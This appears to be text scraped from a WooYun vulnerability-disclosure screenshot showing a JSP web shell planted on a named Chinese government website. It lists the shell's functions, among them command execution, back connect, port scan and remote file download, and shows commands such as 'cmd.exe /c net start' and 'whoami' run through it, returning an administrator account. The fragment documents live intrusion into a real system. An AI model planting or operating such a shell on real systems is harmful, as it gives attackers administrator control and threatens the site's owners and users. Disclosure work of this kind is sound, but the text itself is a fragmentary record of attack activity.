 wsbs.jiedong.gov.cn/zxwz/2.jsp
wsbs.jiedong.gov.cn (192.168.20.103)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > D:/soft/webapps/zxwz/Log.txt
Execute
Execute Shell »
Parameter
whoami
Execute
xxgk\administrator
www.wooyun.org